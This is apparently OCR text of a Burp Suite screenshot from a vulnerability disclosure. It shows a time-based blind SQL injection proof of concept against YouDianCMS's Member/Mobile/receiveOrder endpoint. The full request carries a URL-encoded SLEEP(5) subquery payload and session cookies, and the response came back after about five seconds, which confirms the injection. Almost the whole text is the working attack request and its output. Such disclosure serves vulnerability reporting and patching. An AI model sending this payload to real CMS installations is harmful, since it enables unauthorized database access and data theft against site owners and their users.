 1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▾ > ▾ Target: http://youdiancms.io:8888 ?
Request
Raw Params Headers Hex
GET
/index.php/Member/Mobile/receiveOrder/id/1%20AND%20(SELECT%20x%20FROM%20%2
0(SELECT(SLEEP(5)))x) HTTP/1.1
Host: youdiancms.io:8888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: CKFinder_Path=Files%3A%2F%3A1;
PHPSESSID=90ea3ccb6924f99f3dcee7d860353a15; youdianAdminLangSet=cn;
youdianMenuTopID=2; youdianinfo_historycn=202-200-49; youdianMemberLangSet=cn
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 04 Dec 2020 08:55:37 GMT
Server: Apache
X-Powered-By: PHP/5.6.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 70
Connection: close
Content-Type: text/html; charset=utf-8
{"status":1,"info":"\u786e\u8ba4\u6536\u8d27\u6210\u529f","data":null}
? < + > Type a search term 0 matches
Done
384 bytes | 5,081 millis